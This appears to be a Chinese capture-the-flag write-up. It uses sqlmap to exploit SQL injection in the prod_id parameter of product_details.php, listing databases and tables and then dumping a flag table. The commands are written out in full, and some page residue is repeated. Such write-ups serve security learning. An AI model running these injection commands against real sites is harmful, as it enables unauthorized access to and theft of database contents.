0x01:漏洞点

老样子先,看看标题介绍奥

ok了解到了 我们现在要知道参数是prod_id,路径为/pages/product_details.php



0x02:操作

直接打开SQLmap一把梭

sqlmap -u {URL}/pages/product_details.php?prod_id=1 --current-db

这里的是查看数据库,奥

这里的话当前库是MySQL,后面实际测的时候那个库在electricks里面



sqlmap -u {URL}/pages/product_details.php?prod_id=1 --dbs

这串就是查询库名



然后直接查询表

sqlmap -u {URL}/pages/product_details.php?prod_id=1 -D electricks --tables



直接爆出来吧我的Flag!!!!!

sqlmap -u {URL}/pages/product_details.php?prod_id=1 -D electricks -T flllaaaag --dump

文章讲述了如何使用SQL注入工具SQLmap对一个名为product_details.php的页面进行操作,包括获取当前数据库、查询库名、查找表并尝试获取Flag。作者展示了在prod_id参数下执行的一系列攻击步骤。

文章讲述了如何使用SQL注入工具SQLmap对一个名为product_details.php的页面进行操作,包括获取当前数据库、查询库名、查找表并尝试获取Flag。作者展示了在prod_id参数下执行的一系列攻击步骤。

871

871

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?